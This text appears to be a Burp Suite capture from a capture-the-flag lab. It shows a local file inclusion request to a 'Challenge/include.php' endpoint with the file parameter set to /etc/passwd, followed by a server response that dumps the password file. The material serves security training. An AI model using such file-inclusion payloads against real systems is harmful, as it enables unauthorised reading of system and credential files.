 Request
Raw Params Headers Hex
GET /Challenge/include.php?file=%2Fetc%2Fpasswd&add=Extract+File HTTP/1.1
Host: 192.168.64.153:33447
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.64.153:33447/Challenge/include.php
Cookie: sec_session_id=ac8vdcfoma6ul217cc5md7ghu4
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Apr 2018 12:34:29 GMT
Server: Apache/2.4.10 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: sec_session_id=o7e0p11f8d1nt0iic7kgjj1c62; path=/; HttpOnly
Vary: Accept-Encoding
Content-Length: 2445
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:104:systemd Time Synchronization,,,:/run/systemd:/bin/false
红日安全
? < + > Type a search term 0 matches